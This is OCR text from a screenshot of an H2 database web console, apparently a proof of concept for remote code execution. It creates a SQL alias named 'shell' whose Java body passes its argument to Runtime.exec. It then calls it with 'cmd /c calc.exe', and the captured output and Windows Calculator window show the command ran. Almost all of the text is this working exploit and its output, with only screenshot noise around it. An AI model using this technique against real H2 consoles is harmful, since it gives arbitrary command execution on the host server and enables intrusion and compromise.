 Auto commit
Max rows: 1000
Auto complete Off
Auto select On
jdbc:h2:mem:test
INFORMATION_SCHEMA
Users
H2 1.4.200 (2019-10-14)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS shell AS $$void shell(String s) throws Exception {
java.lang.Runtime.getRuntime().exec(s);
}$$;
SELECT shell('cmd /c calc.exe');
CREATE ALIAS shell AS $$void shell(String s) throws Exception {
java.lang.Runtime.getRuntime().exec(s);
}$$;
Update count: 0
(37 ms)
SELECT shell('cmd /c calc.exe');
PUBLIC.SHELL('cmd /c calc.exe')
null
(1 row, 4 ms)
Calculator
Standard
History Memory
There's no history yet
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
7ools